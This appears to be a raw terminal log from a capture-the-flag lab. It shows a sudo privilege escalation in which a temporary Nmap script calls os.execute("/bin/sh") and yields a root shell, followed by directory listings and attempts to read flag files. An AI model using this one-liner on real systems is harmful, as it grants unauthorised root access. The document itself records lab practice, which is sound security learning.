 cromiphi@hat:~$ TF=$(mktemp) && echo 'os.execute("/bin/sh")' > $TF && sudo /usr/bin/nmap --script=$TF
Starting Nmap 7.70 ( https://nmap.org ) at 2024-05-30 11:30 CEST
NSE: Warning: Loading '/tmp/tmp.kH6Jw3NNML' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) grupos=0(root)
# total 32
drwx------ 4 cromiphi cromiphi 4096 jul 12  2023 .
drwxr-xr-x 3 root     root     4096 sep 28  2021 ..
lrwxrwxrwx 1 root     root        9 sep 29  2021 .bash_history -> /dev/null
-rw-r--r-- 1 cromiphi cromiphi  220 sep 28  2021 .bash_logout
-rw-r--r-- 1 cromiphi cromiphi 3526 jul 12  2023 .bashrc
drwxr-xr-x 3 cromiphi cromiphi 4096 sep 28  2021 .local
-rw-r--r-- 1 cromiphi cromiphi  807 sep 28  2021 .profile
drwx------ 2 cromiphi cromiphi 4096 sep 28  2021 .ssh
-r-------- 1 cromiphi cromiphi   33 abr 18  2023 user.txt
# /bin/sh: 3: cd: can't cd to /toot
# # /root
# cat: root.flag: No existe el fichero o el directorio
# 8b4
#